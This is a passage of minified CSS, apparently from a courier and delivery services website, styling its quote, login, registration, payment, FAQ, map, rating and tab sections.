i:before{font-size:60px}.drivv-we-offer.shipper p{font-size:24px;line-height:30px;text-transform:uppercase;margin:0 0 30px;padding:0;font-weight:400}.drivv-we-offer.shipper p span{text-transform:capitalize;display:block}.form-section{margin:0 0 48px;width:100%}.form-section .rfp-btn{background:#00b1f7 none repeat scroll 0 0;color:#fff;font-size:13px;font-weight:700;line-height:22px;padding:10px 16px;position:absolute;text-decoration:none;bottom:-50px;left:50%;transform:translateX(-50%);text-align:center;white-space:nowrap}.form-section .rfp-btn:hover{background:#f56f00}.form-section .qut-form{position:relative;margin-bottom:50px}.form-section .qut-form .get-qut{min-height:240px;padding:35px 0 0;text-align:center;color:#00b1f7}.form-section .qut-form .get-qut i{height:80px;width:80px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background:rgba(255,255,255,.2);margin:0 auto 15px;display:block}.form-section .qut-form .get-qut i img{display:block;margin:0 auto;text-align:center;padding:8px 0 0 1px}.form-section .qut-form .get-qut i:before{font-size:62px;padding:0;position:relative;top:-4px}.form-section .qut-form .get-qut span{text-transform:uppercase;display:block;font-size:30px;font-weight:600;line-height:38px}.form-section .form-detail.base-box{padding-top:0}.qut-form .form-detail.base-box .pad-none{padding:0;margin:0}.form-section .form-detail{padding-top:35px;color:#fff;background:#052139;min-height:240px}.form-section .form-detail label{font-weight:500;font-size:16px;line-height:20px}.form-section button.submit-btn{width:100%;text-align:center;height:50px;line-height:50px;font-size:16px;border:none;background:#f56f00;font-weight:600;color:#fff}.form-section button.submit-btn:hover{background:#fff;color:#f56f00}.form-section input{background-color:#fff;border:none;width:100%;padding:15px 50px 15px 15px;height:50px;color:#666;font-weight:600;font-size:14px;outline:none;box-shadow:none}.form-section textarea{box-shadow:none;background:#fff;border:none;width:100%;min-height:100px;resize:none;padding:15px 50px 15px 15px;height:50px;color:#666;font-weight:600;font-size:14px;outline:none}.form-section .form-detail div{margin:0 0 15px}.form-section .form-detail div i{position:absolute;bottom:12px;right:32px;z-index:2}.form-section .form-detail div i:before{color:#d0d7e0;font-size:20px}.form-section .form-detail div.tooltip-inner{background:#f56f00}.form-section .form-detail div.tooltip-arrow{border-top-color:#f56f00}.form-section .work-step{padding-top:40px}.form-section .work-step h2{margin:0;text-align:center;padding-bottom:24px;font-size:32px;text-transform:uppercase}.form-section .work-step div{border-left:1px solid #d0d7e0;display:flex;align-items:flex-start;gap:12px}.form-section .work-step div.first{border:none}.form-section .work-step div i{float:left;color:#f56f00}.form-section .work-step div i img{display:block}.form-section .work-step div i:before{font-size:30px}.form-section .work-step div svg{flex-shrink:0;border:none;outline:none;vertical-align:top;flex-basis:64px;max-width:64px;height:64px;flex-grow:0;width:64px}.form-section .work-step div svg[style="display: none;"]{display:block!important;opacity:0}#popuptestimonials svg{top:auto!important}.form-section .work-step div p{font-weight:600;margin:0;text-transform:uppercase;font-size:14px;line-height:20px;display:block;flex-shrink:0;flex-basis:calc(100% - 76px);max-width:calc(100% - 76px);flex-grow:0}.form-section svg *{fill:none;stroke:currentColor}.form-section .st0{fill:none;stroke:#f56f00;stroke-width:2;stroke-miterlimit:10}button[disabled],html input[disabled]{opacity:.89;cursor:not-allowed}button[disabled]:hover,html input[disabled]:hover{cursor:not-allowed}.companycvv-new{max-width:142px;width:100%}.companyexpmnth-new{max-width:199px;width:100%}.companyexpyear-new{max-width:182px;width:100%;margin-left:30px}.companygrpcode-new{max-width:192px;width:100%}#registration{background:#052139;width:100%;padding:10px 0 20px}#registration span.title{font-size:45px;font-weight:600;color:#fff;text-transform:uppercase;display:block}#registration span.title span{color:#f56f00}#registration p{color:#fff;font-size:16px;line-height:20px;margin:0;padding:0;font-weight:600}#registration p a{color:#f56f00;text-decoration:none}#registration p a:hover{color:#fff}.registration-form{width:100%;background:#1f497d;padding:0 0 100px;position:relative}.registration-form .container{max-width:800px;background:#fff;padding:0}.registration-form .container .go-back{display:block;background-color:#1aafd0;padding:10px 20px;color:#fff;float:right;cursor:pointer;text-decoration:none}.registration-form .container .go-back:hover{background:#f56f00}.registration-form.courier-company .container.faq{padding:60px}.registration-form.courier-company .container.faq ul{padding-left:20px}.container.faq .col-md-6 .content{padding:20px;background:#e8edf4;margin-bottom:30px;min-height:222px}.container.faq .left-pad-none{padding-left:0}.faq-que{font-size:22px;color:#0997d0!important;font-weight:bold}#spanfaqanswer{color:#f56f00}.guidelines-bx{padding:5px 10px;display:none}.faqtitle{margin-left:10px}.container.faq ul.ul-top li{padding:10px 0}.container.faq ul{padding:0;list-style:none;margin:0}.container.faq ul{padding:0;list-style:none;margin:0}.container.faq ul li{margin:10px 0 0;clear:both}.container.faq ul li:first-child{margin:0}.container.faq ul li i{float:left;margin:0 10px 0 0}.container.faq ul li i:before{font-size:14px;color:#00b1f7}.container.faq ul.ul-right li a{font-size:13px}.container.faq ul li a{text-decoration:none;cursor:pointer;float:left;width:92%}.registration-form.courier-company table.MsoTableGrid{width:100%}#Comment{height:119px;border-radius:0}.form{padding:30px;border-top:1px solid #969696}.form.login{padding:60px 30px}.form.sign-up .contact-form #formlogin h2{text-align:left;margin:0 0 25px}.form.sign-up .contact-form #formlogin .rem-frg{padding:5px 0 10px}.form.sign-up .contact-form #formlogin .rem-frg span{float:right}.form.sign-up .contact-form #formlogin ul,.form.sign-up .contact-form #userformforgotpassword ul{padding:0;list-style:none}.form.sign-up .contact-form #formlogin ul li,.form.sign-up .contact-form #userformforgotpassword ul li{margin:20px 0 0;position:relative}.form.sign-up .contact-form #formlogin ul li:first-child,.form.sign-up .contact-form #userformforgotpassword ul li:first-child{margin:0}.form.sign-up .contact-form #formlogin ul li input,.form.sign-up .contact-form #userformforgotpassword ul li input{padding-left:45px;font-size:19px}.form.sign-up .contact-form #formlogin ul li i,.form.sign-up .contact-form #userformforgotpassword ul li i{color:#999;left:20px;position:absolute;top:21px}.form.sign-up .contact-form #formlogin input[type="checkbox"]{width:auto!important;height:18px}.form.sign-up .contact-form #formlogin label.chkbox{width:auto;float:left}.form.sign-up .contact-form #formlogin .forgot{float:right;margin:3px 0 0}.form.sign-up .contact-form #formlogin .forgot a{font-size:18px}.form.sign-up .contact-form #userformforgotpassword #btnback{font-size:16px;cursor:pointer;float:right;margin:0 5px 0 0}.form.sign-up .contact-form #userformforgotpassword #btnback span{font-weight:400}.form.sign-up .contact-form #formlogin button#btnsignin{width:100%;text-align:center;height:50px;line-height:50px;font-size:19px;border:none;background:#f56f00;font-weight:600;color:#fff}.form.sign-up .contact-form #formlogin button#btnsignin:hover{background:#00b1f7;color:#fff}.form.sign-up .contact-form #userformforgotpassword button#btnchangepassword{width:100%;text-align:center;height:50px;line-height:32px;font-size:16px;border:none;background:#f56f00;font-weight:600;color:#fff}.form.sign-up .contact-form #userformforgotpassword button#btnchangepassword:hover{background:#00b1f7;color:#fff}.form.sign-up .contact-form .dont-acnt h4{margin:0 0 32px}.form.sign-up .contact-form .dont-acnt a.fb-btn{background:#3b5998}.form.sign-up .contact-form .dont-acnt a.gplus-btn img{float:left;margin:3px 0 0 5px}.form.sign-up .contact-form .dont-acnt a.gplus-btn{background:#dc4a3d}.form.sign-up .contact-form .dont-acnt a{display:block;color:#fff;width:100%;transition:all .5s ease-out;-webkit-transition:all .5s ease-out;margin:20px 0 0;padding:10px 20px;font-size:19px;line-height:30px;text-decoration:none;text-align:center}.form.sign-up .contact-form .dont-acnt a:first-child{margin-top:0}.form.sign-up .contact-form .dont-acnt a i{display:inline-block;float:left;line-height:30px;margin:0 5px 0 0;vertical-align:middle;font-size:28px}.form h2{font-size:35px;color:#00b1f7;margin:5px 0 15px 0;padding:0;line-height:40px}.form.first{border:none;margin:0}.form.first,.form.second,.form.three{padding:15px 30px 30px}.form .frm-detail{margin:25px 0 0}.company-information label{margin:10px 0 10px!important}.company-information .form-control{width:48%!important}.company-information .file{width:48%!important}.frm-detail.companyname input{width:46%!important}.form .frm-detail.first{margin:0}.form .frm-detail .left{padding:0 30px 0 0}.form .frm-detail .right{padding:0 0 0 30px}.form .frm-detail p{font-size:13px;line-height:20px;margin:8px 0 0;padding:0;font-weight:500}.WaringMessage{color:red;font-size:19px!important;text-align:right;line-height:25px!important}.WaringMessage.courierpayment{margin:0!important;padding:25px 0 0!important}.form label{display:block;width:100%;font-size:18px;font-weight:500;line-height:26px;margin:0 0 10px}.form em.star-o{color:#f56f00;font-style:normal;font-size:14px;display:inline-block}.form input,.form .select2{border:1px solid #969696;border-radius:0;font-weight:600;font-size:16px;height:58px;display:block;width:100%!important;padding:10px 16px;color:#1f497d;outline:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#DivChargeNotice{background-color:#028135;padding:20px;color:#fff;text-align:center}.form input[type="radio"],.form input[type="checkbox"]{display:inline-block;outline:none;height:auto;width:auto!important;padding:0;border:none!important}.form input[type="file"]{height:auto}#formnewRfp .frm-detail table tr td{width:10%}#formnewRfp .frm-detail table tr label,#formnewRfp .frm-detail .smallfont label{display:inline-block;width:auto;font-size:12px;letter-spacing:.5px}.form input[type="radio"]{width:auto!important}.form .select2{padding:0}.form .select2.select2-container--default .select2-selection--single{border:none;border-radius:0;height:56px}.form .select2.select2-container--default .select2-selection--single .select2-selection__rendered{padding:13px 14px}.form .select2.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.form input:focus{border-color:#f56f00;color:#f56f00}.form span.term{font-size:24px;display:block;line-height:34px;margin:0 0 10px;color:#f56f00}.form .term-bx{position:relative}.form .term-bx label{display:inline-block;width:auto;vertical-align:top}.form .term-bx p{font-size:13px;line-height:24px;font-weight:500;margin:0;width:100%}.form .term-bx p a{color:#f56f00;text-decoration:none}.form .term-bx [type="checkbox"]:not(:checked),.form .term-bx [type="checkbox"]:checked{position:absolute}.form .term-bx [type="checkbox"]:not(:checked)+label,.form .term-bx [type="checkbox"]:checked+label{position:relative;padding-left:25px;cursor:pointer}.form .term-bx [type="checkbox"]:not(:checked)+label:before,.form .term-bx [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:2px;width:17px;height:17px;border:1px solid #aaa;background:#f8f8f8;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.3)}.form .term-bx [type="checkbox"]:not(:checked)+label:after,.form .term-bx [type="checkbox"]:checked+label:after{content:'✔';position:absolute;top:3px;left:4px;font-size:18px;line-height:.8;color:#f56f00;transition:all .2s}.form .term-bx [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.form .term-bx [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.form .term-bx [type="checkbox"]:disabled:not(:checked)+label:before,.form .term-bx [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.form .term-bx [type="checkbox"]:disabled:checked+label:after{color:#999}.form .term-bx [type="checkbox"]:disabled+label{color:#aaa}.form .term-bx [type="checkbox"]:checked:focus+label:before,.form .term-bx [type="checkbox"]:not(:checked):focus+label:before{border:1px dotted blue}.form .frm-detail button{background:#f56f00;border:none;line-height:60px;text-align:center;display:block;min-width:180px;color:#fff;font-size:18px;text-transform:uppercase;padding:0;margin:20px 0 0 20px}.form .frm-detail input.form-control,.form .frm-detail button#btnContinue,.form .frm-detail button#btnRegister{border-radius:0}.form .frm-detail button#btnCancel{background:#999;border-radius:0}.form .frm-detail button#btnCancel:hover{background:#c5c5c5}.form .frm-detail button:first-child{margin:20px 20px 0 0}.form .frm-detail button:hover{background:#00b1f7}#formCourierPayment .frm-detail .ddl-tooltip .tooltip,#formnew .frm-detail .ddl-tooltip .tooltip{left:113.5px!important;top:93.5px!important}.form .big-box-content{text-align:center;display:block;padding:30px 70px;color:#fff;margin:0 0 40px}.form .big-box-content p{font-size:18px;line-height:26px;margin:0;padding:0;font-weight:500}.form .big-box-content p.courier{font-size:14px}.form .big-box-content p.courier span{display:block;color:#0f4464;font-size:18px}.form .big-box-content p.cap{text-transform:uppercase}.form .big-box-content span.big-txt{font-size:30px;display:block;margin:8px 0}.form.sign-up h2{font-size:27px;display:block;margin:0 0 30px;padding:0;text-align:center}.form.sign-up span.clearfix{display:block;margin:0 0 15px}.form.sign-up p.right-txt{margin:0;padding:0;float:right;width:95%;font-size:16px;line-height:24px}.form.sign-up span.clearfix i:before{color:#00b1f7;font-size:18px}.form.sign-up span.clearfix strong{font-weight:600;color:#0f4464}.form.sign-up .full-title{width:100%;display:block;margin:40px 0;text-align:center;color:#fff;line-height:26px;padding:15px 30px;text-transform:uppercase;font-size:16px;font-weight:500}.form.sign-up .full-title a{color:#fff;text-decoration:underline}.form.sign-up .light-blue{background:#09c0ea}.form.sign-up .dark-blue{background:#0997d0}.form.sign-up .dark-blue.no-bot{margin-bottom:0}.form.sign-up h2 p{color:#333;font-size:16px;font-weight:500;margin:10px 0 0}.form.sign-up input[type="radio"]{position:absolute;opacity:0;-moz-opacity:0;-webkit-opacity:0;-o-opacity:0;padding:0;width:auto;display:inline-block;height:auto}.form.sign-up input[type="radio"]+label{position:relative;padding:0 0 0 25px;font-size:16px;line-height:25px;margin:0}.form.sign-up input[type="radio"]+label:before{content:"";display:block;position:absolute;top:3px;height:14px;width:14px;background:#fff;border:1px solid gray;box-shadow:inset 0 0 0 2px white;-webkit-box-shadow:inset 0 0 0 2px white;-moz-box-shadow:inset 0 0 0 2px white;-o-box-shadow:inset 0 0 0 2px white;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;left:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.form.sign-up input[type="radio"]:checked+label:before{background:#ef8700;border-color:#ef8700}.form.sign-up .radio-bx p{display:inline-block;margin:0 0 15px 25px}.form.sign-up input.orange-btn{display:block;color:#fff;font-weight:600;font-size:20px;text-align:center;background:#ef8700;text-decoration:none;text-transform:uppercase;margin:30px auto 0;max-width:362px;border:none}.btn-contact{max-width:280px!important}.form.sign-up input.orange-btn:hover{background:#09c0ea}.form.sign-up input .orange-btn:hover{background:#09c0ea}.form .sucess p{margin:35px 0 0}.form .sucess label{background:#f56f00;border-radius:50%;height:90px;padding:30px 15px 0;text-align:center;width:auto;color:#fff;text-shadow:1px 1px 1px #333}span.v-c{color:#0a354f}#ccNo{background-image:url(/Content/img/cards-new.png);background-position:15px 18px;background-size:40px 252px;background-repeat:no-repeat;padding-left:65px}#reg-comp-cont{max-width:840px}.generalUnorderedList>li{color:#333;font-size:14px;font-weight:400;line-height:32px}.faq .generalUnorderedList>li{line-height:21px}.registration-form.courier-company .container{max-width:1000px;background:#fff;padding:0}.registration-form.courier-company .left{}.registration-form.courier-company .right{padding-right:0;padding-left:0}.registration-form.courier-company .container .col-md-4.right{padding-top:25px}.registration-form.courier-company .right span.title{background:#0194f3;display:block;padding:8px 15px;color:#fff;font-size:18px;line-height:26px;font-weight:500;text-align:center}.registration-form.courier-company .right .guidelines-bx .detail{border:1px solid #e5e5e5;border-radius:0 5px 5px 0;padding:8px 15px}.registration-form.courier-company .right .guidelines-bx .detail p{font-size:14px;line-height:24px}.registration-form.courier-company .right .guidelines-bx .detail ol{margin:0 0 10px;padding:0 0 0 15px;font-weight:600}.registration-form.courier-company .right .guidelines-bx .detail a{color:#ef8700;text-decoration:none}.registration-form.courier-company .right .guidelines-bx .detail a:hover{color:#09c0ea}.registration-form.courier-company .form .frm-detail .left{padding:0 30px 0 0}.registration-form.courier-company .form .frm-detail .right{padding:0 0 0 30px}.our-benefit{background:#d0f1fd;padding:70px 0 20px;text-align:center;width:100%}.our-benefit .container{max-width:900px}.our-benefit h2{font-size:50px;margin:0 0 35px;padding:0;font-weight:300}.our-benefit i img{display:block;margin:25px auto}.our-benefit i:before{color:#f56f00;font-size:70px;display:block;margin:0 0 15px}.our-benefit h4{font-size:24px;text-transform:uppercase;color:#222;line-height:30px;margin:0 0 50px}.who-we{background:#dbeef3;padding:35px 0;text-align:center;width:100%}.who-we .container{background:#fff;padding:30px}.who-we .container h2{font-size:50px;margin:0 0 25px;padding:0;font-weight:300}.who-we .container img{text-align:center;margin:0 auto 30px}.who-we .container p{font-size:26px;line-height:34px;color:#333;padding:0;margin:0 auto;font-weight:400;width:95%}.ny-city{background:#e8edf4;width:100%;padding:70px 0}.ny-city h1{text-align:center;margin:0 0 50px}.ny-city p.ny-city-head{margin:0 0 50px;text-align:center;color:#00b1f7;font-size:45px;font-weight:300;line-height:normal;padding:0}.ny-city p.ny-city-head span{color:#666;display:block;font-size:18px;font-weight:500;line-height:26px}.p-form-section-head{font-size:28px;color:#00b1f7;text-align:center;font-weight:300}.ny-city h1 span{display:block;color:#666;font-size:18px;line-height:26px;font-weight:500}.ny-city .col-md-6.lft{padding-left:0;padding-right:20px;margin:0 0 30px}.ny-city .col-md-6.right{padding-right:0;padding-left:20px;margin:0 0 30px}.ny-city .cur-bx{border:2px solid #d0d7e0;background:#fff;padding:20px 25px;min-height:170px}.ny-city .cur-bx span{font-size:22px;display:block;line-height:17px;color:#00b1f7;font-weight:500}.ny-city .cur-bx span.pull-left a{color:#00b1f7;max-width:460px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.city-img{height:48px;max-width:200px}.ny-city .cur-bx span.pull-left a:hover{text-decoration:underline}.ny-city .cur-bx a{display:block;line-height:26px;color:#f56f00;text-decoration:none}.ny-city .cur-bx a:before{font-size:18px}.ny-city .cur-bx a:hover{color:#00b1f7}.ny-city .cur-bx .tag-star{margin:12px 0 0}.ny-city .cur-bx p{margin:0;padding:0;font-size:14px;text-transform:uppercase;font-weight:500}.ny-city .cur-bx.clearfix p span{color:#333;display:inline-block;font-size:14px}.ny-city .cur-bx em.tag{display:inline-block;background:#012178;font-size:10px;font-weight:600;padding:1px 4px;line-height:14px;margin:1px 0 0 3px;color:#fff;font-style:normal;float:left;text-transform:uppercase}.ny-city .cur-bx em:first-child{margin-left:0}.ny-city .cur-bx fieldset,.ny-city .cur-bx label{margin:0;padding:0;display:inline-block}.ny-city .cur-bx fieldset{margin:0 0 0 20px}.ny-city .cur-bx .rating{border:none;float:left;margin:0 0 0 15px}.ny-city .cur-bx .rating span{display:inline-block}.ny-city .cur-bx .rating em{display:inline-block;margin:0 0 0 3px;font-size:12px;line-height:24px;color:#f56f00;font-style:normal}.ny-city .cur-bx .rating>input{display:none}.ny-city .cur-bx .rating>label:before{margin:0;font-size:16px;font-family:FontAwesome;display:inline-block;content:""}.ny-city .cur-bx .rating>.half:before{content:"";position:absolute}.ny-city .cur-bx .rating>label{color:#999;float:right}.ny-city .cur-bx .rating>input:checked~label,.ny-city .cur-bx .rating:not(:checked)>label:hover,.ny-city .cur-bx .rating:not(:checked)>label:hover~label{color:#ff7e3c}.ny-city .cur-bx .rating>input.active~label.active~label{color:#ff7e3c}.ny-city a.view-all{display:table;padding:0 20px;font-size:16px;line-height:45px;background:#f56f00;color:#fff;font-weight:700;margin:0 auto;text-decoration:none}.ny-city a.view-all:hover{background:#00b1f7}.rating .rating-symbol .glyphicon{font-size:16px;line-height:1;top:1px}.glyphicon-star-empty::before{font-size:16px;line-height:16px}.advertise{padding:70px 0;width:100%}.advertise .col-md-8{padding:0}.advertise .webapp-youtube{flex-grow:0;flex-shrink:0;flex-basis:50%;max-width:50%;position:relative}.advertise .webapp-youtube iframe{border:none;display:block;height:100%;width:100%}.col-md-8.bg-color{background:#e8edf4 none repeat scroll 0 0}.advertise .vid-detail{flex-grow:0;flex-shrink:0;flex-basis:50%;max-width:50%;padding:24px 30px}.advertise .vid-detail h2.title{color:#f56f00;font-size:25px;display:block;margin-top:0}.advertise .vid-detail p{font-size:14px;line-height:22px;font-weight:400;color:#333;margin:0;padding:0}.advertise .vid-detail p a{display:inline;color:#00b1f7;text-decoration:underline}.advertise .vid-detail p a:hover{color:#f56f00}.advertise .col-md-4{padding-right:0}.advertise .col-md-4 .adv-bx{border:2px solid #e8edf4;padding:27px 30px}.advertise .bx-wrapper .bx-pager{display:none}.advertise.landing .trail-box{position:relative;background:#ffc001;background:-moz-linear-gradient(top,#ffc001 0%,#f36f00 100%);background:-webkit-linear-gradient(top,#ffc001 0%,#f36f00 100%);background:linear-gradient(to bottom,#ffc001 0%,#f36f00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc001',endColorstr='#f36f00',GradientType=0);min-height:250px;width:100%;padding:10px}.advertise.landing .trail-box:after{content:"";background:url(/Content/drivvimg/trail-bg.png) no-repeat top left;position:absolute;height:100%;top:0;left:0;width:100%}.advertise.landing .trail-box .bx{width:100%;text-align:center;height:230px;border:1px ridge #f7ac01}.advertise.landing .trail-box .bx img{display:block;margin:10px auto 15px}.advertise.landing .trail-box .bx p{font-size:16px;font-weight:600;margin:0;padding:0;color:#fff;text-shadow:1px 1px 1px #d96302}.advertise.landing iframe{width:100%;min-height:250px;border:none}.advertise.landing .adv-bx{min-height:250px}#fafaphone{vertical-align:baseline;color:#000}#fafaphone:before{font-size:70px}.process-step{background:#e8edf4;padding:35px 0 15px 0!important}.feature-courier .process-step.help h2{margin:0 0 0}.feature-courier .process-step.help h3{margin-top:0}.process-step .col-md-3{padding:0 10px 0 15px;border-left:1px solid #d0d7e0;min-height:50px;width:27%}.process-step .container.middle{max-width:1110px}.process-step .col-md-3.first{padding-left:0;border:none;width:19%}.process-step .col-md-3.first p{width:75%}.process-step i{color:#f56f00;display:inline-block;margin:0 10px 0 0;line-height:30px;vertical-align:top}.process-step i:before{font-size:30px}.process-step p{display:inline-block;line-height:20px;font-size:17px;text-transform:uppercase;color:#333;width:82%;margin:0;font-weight:500}.process-step p em{display:block;font-style:normal}.process-step i.flaticon-search74{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.process-step.landing .col-md-3{border:none;padding:0 15px;width:25%}.process-step.landing .col-md-3 .icon{border:2px solid rgba(255,255,255,.4);border-radius:50%;height:100%;text-align:center}.process-step.landing .col-md-3 .icon i{margin:55px 0 0;line-height:100px}.process-step.landing .col-md-3 .icon i:before{font-size:90px;color:#fff}.process-step.landing .col-md-3 .win-bus{background:url(/Content/drivvimg/win-new-business-bg.jpg) no-repeat top center;height:227px;width:227px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:7px;margin:0 auto}.process-step.landing .col-md-3 .esy-use{background:url(/Content/drivvimg/easy-to-use-bg.jpg) no-repeat top center;height:227px;width:227px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:7px;margin:0 auto}.process-step.landing .col-md-3 .route{background:url(/Content/drivvimg/route-opp-bg.jpg) no-repeat top center;height:227px;width:227px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:7px;margin:0 auto}.process-step.landing .col-md-3 .new-driv{background:url(/Content/drivvimg/recrut-new-driv-bg.jpg) no-repeat top center;height:227px;width:227px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:7px;margin:0 auto}.process-step.landing .col-md-3 h3{text-transform:uppercase;color:#00b1f7;font-size:20px;margin:30px 0 10px;padding:0;text-align:center}.process-step.landing .col-md-3 p{text-transform:inherit;text-align:center;width:100%;font-size:16px;font-weight:500;color:#333}.rfp-quote{padding:70px 0;text-align:center}.rfp-quote #rfp-quote-slider,.rfp-quote #rfp-quote-slider li{float:left;width:100%;margin:0;padding:0}.rfp-quote #rfp-quote-slider span{display:block;font-weight:500;font-size:20px;line-height:26px;margin:0 0 5px;text-transform:uppercase}.rfp-quote #rfp-quote-slider h5{font-size:45px;line-height:normal;margin:0 0 30px;font-weight:300;color:#00b1f7}.rfp-quote #rfp-quote-slider p{text-align:left;font-size:18px;line-height:13px;font-weight:500;display:inline-block;width:90%}.rfp-quote #rfp-quote-slider i:before{font-size:15px;color:#00b1f7;display:inline-block;margin:-2px 5px 0 0;width:4%;vertical-align:top}.rfp-quote #rfp-quote-slider .bid-btn{background:#f56f00;display:inline-block;margin:5px auto 15px;color:#fff;font-size:16px;font-weight:700;line-height:45px;padding:0 20px;text-decoration:none}.rfp-quote #rfp-quote-slider .bid-btn:hover{background:#00b1f7}.rfp-quote .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:center;width:100%}.rfp-quote .bx-wrapper .bx-pager.bx-default-pager a{background:#a3a3a4}.rfp-quote .bx-wrapper .bx-pager.bx-default-pager a.active{background:#f56f00}.rfp-quote .col-md-6.diff{width:40%;margin:0 0 0 8%}.rfp-quote #rfp-quote-slider .diff.bid-btn{margin:50px auto 0}.rfp-quote #rfp-quote-slider .diff.bid-btn.firstslide{margin:100px auto 0}.courier-map{background:#d0f1fd;padding:70px 0;width:100%}.courier-map h2{font-size:50px}.courier-map .row{display:flex;flex-wrap:wrap}.courier-map h6{font-size:45px;font-weight:300;text-align:center;line-height:70px;color:#00b1f7}.courier-map span{font-size:18px;line-height:28px;color:#666;font-weight:400;text-align:left;display:block;margin:30px 0;padding:0!important;margin:0!important}.fm-map-container{width:100%!important}.courier-map .container{width:100%;max-width:100%;position:relative}.courier-map .container .search-map-area{position:relative;width:100%;margin:0 auto;z-index:1;top:30px;max-width:490px}.courier-map .container .search-map-area input[type="text"]{background-color:#fff;border:none;float:left;width:100%;max-width:360px;padding:15px;height:45px;color:#454545;font-weight:600;font-size:14px;outline:none;border:1px solid #002874;border-right:none}.courier-map .container .search-map-area input[type="text"].directory-search{padding:12px}.courier-map .container .search-map-area input[type="button"]{background:#f56f00;display:block;float:left;margin:0;color:#fff;font-size:14px;font-weight:700;line-height:45px;padding:0 20px;text-decoration:none;border:none}.courier-map .container .search-map-area input[type="button"]:hover{background:#00b1f7}.courier-map .container a.directory{background:#f56f00;display:table;color:#fff;font-size:16px;font-weight:700;line-height:45px;padding:0 20px;text-decoration:none;border:none;text-align:center;margin:23px auto}.courier-map .container #map-container{width:100%;margin:20px 0 0}.courier-map .container .map-areas-detail{margin:30px 0 0;background-color:#fff;width:40%}.courier-map .row.citiescontent{border-top:2px solid #00b1f7;padding-top:30px}.courier-map .container .map-areas-detail span.title{display:block;margin:0 0 10px 30px;padding-top:20px;text-align:left;text-transform:uppercase}.courier-map .container .map-areas-detail a.a-goto-directory{display:block;margin:0 0 10px 20px;text-align:left;text-transform:uppercase;color:#ff7e3c;font-weight:500;font-size:22px;text-decoration:underline}.courier-map .container .map-areas-detail ul{list-style:none;display:block;padding:0;text-align:left}.courier-map .container .map-areas-detail ul li{margin:0 10px}.courier-map .container .map-areas-detail ul li a:hover{background-color:#d0f1fd;color:#000}.courier-map .container .map-areas-detail div#DivStatelist{overflow-y:scroll;height:400px}.courier-map .container .map-areas-detail ul li a{text-decoration:none;display:block;padding:10px 0 10px 10px;margin:0 10px;display:block}#More-Company-Window #DivGetmorecompany.modal-body{float:left;width:100%}#DivGetmorecompanymap.modal-body{float:left;width:70%}#More-Company-Window .map-areas-detail{float:right;margin:45px 0 0;width:25%}#More-Company-Window .map-areas-detail span.title{font-size:20px;display:block;margin:0 0 8px;font-weight:500}#More-Company-Window .map-areas-detail ul{margin:0;padding:0;list-style:none}#More-Company-Window .map-areas-detail ul a{text-decoration:none}.actv-clss{padding:70px 0;width:100%}.actv-clss span.title{font-size:30px;line-height:normal;font-weight:300;color:#01a4e5;text-transform:uppercase;margin:0 0 25px;position:relative;display:block}.actv-clss span.title:after{content:"";position:absolute;height:2px;background:#d0d7e0;top:20px;margin-left:15px}.actv-clss .col-md-6.first{padding-left:0;padding-right:20px}.actv-clss .col-md-6.first span.title:after{width:71%;left:25%}.actv-clss .col-md-6.last{padding-left:20px;padding-right:0}.actv-clss .col-md-6.last span.title:after{width:62%;left:34%}.actv-clss .flaticon-sedan4{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);display:block}.actv-clss table i{color:#00b1f7;line-height:20px}.actv-clss table em{font-style:normal;color:#fe9c05}.actv-clss table tr{background:#c1e9f7}.actv-clss .table-striped>tbody>tr:nth-of-type(odd){background:#d0f1fd}.actv-clss .table-responsive{border:none;margin:0}.actv-clss table tr td{padding:25px 10px;border-color:#fff;font-size:14px;font-weight:500}.actv-clss table tr td.icon{width:10%;text-align:center}.actv-clss .last a.more-classified{background:#f56f00;color:#fff;display:inline-block;font-size:14px;font-weight:700;float:right;line-height:45px;margin:0;padding:0 20px;text-decoration:none}.actv-clss .last a.more-classified:hover{background:#00b1f7}.comp-tab{margin:-48px 0 100px;position:relative;z-index:1}#DivRating .bs-example{background:#fff}.comp-tab{margin:-70px 0 100px;position:relative;z-index:1}.comp-tab .bs-example.bs-example-tabs{border:1px solid #e7eef0;box-shadow:0 0 5px rgba(0,0,0,.1)}.comp-tab .bs-example.bs-example-tabs .nav-tabs{border:none}.comp-tab .bs-example.bs-example-tabs .nav-tabs li{border-left:1px solid #fff;margin:0;background:#00b1f7;text-align:center}.comp-tab .bs-example.bs-example-tabs .nav-tabs li:first-child{border:none}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{border-radius:0;min-height:72px;vertical-align:middle;margin:0;font-size:15.22px;line-height:20px;font-weight:600;padding:15px 24px;border:none;color:#fff}.comp-tab .bs-example.bs-example-tabs .nav-tabs li.active a,.comp-tab .bs-example.bs-example-tabs .nav-tabs li:hover a{border:none;color:#222;background:#fff}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:block}.comp-tab .bs-example div.pad{padding:20px;border-top:0}.comp-tab .bs-example div.pad.first{border-top:none}.comp-tab .bs-example div.pad p{font-size:18px;font-weight:500;line-height:30px}.comp-tab .bs-example span.title{font-size:30px;font-weight:300;display:block;margin:0 0 15px;color:#00b1f7}.comp-tab .bs-example .col-md-4{padding:0}.comp-tab .bs-example .review-title{padding:25px 40px 0}.comp-tab .bs-example .review-title 